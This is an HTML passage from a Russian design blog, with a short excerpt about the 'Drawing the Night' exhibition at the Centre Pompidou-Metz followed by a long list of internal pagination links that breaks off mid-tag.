	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/26" title="23:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-26T23:00:06+00:00">26.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Выставка «Рисуя ночь» открылась в филиале Центра Помпиду в Меце, в 300 км восточнее Парижа. Романтический флер названия, впрочем, не следует понимать буквально — по мнению кураторов, именно ночное время суток сегодня находится в центре социально-политических дебатов во Франции. Философские и художественные вопросы, «навеянные» сумерками и ночной темнотой, которыми на протяжении столетий задавались художники, кардинально&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/nochnye-vidy-sobrali-v-tsentre-pompidu-mets-artandhouses.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/2288" class="nav-prev" data-page-num="2288"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  